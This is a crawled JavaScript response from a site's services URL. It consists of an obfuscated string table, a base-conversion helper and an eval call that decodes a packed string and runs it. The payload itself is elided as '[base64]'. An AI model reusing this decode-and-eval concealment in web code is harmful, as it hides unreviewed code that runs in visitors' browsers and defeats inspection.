

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1724
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"LSEZxqgwd",17,4,14))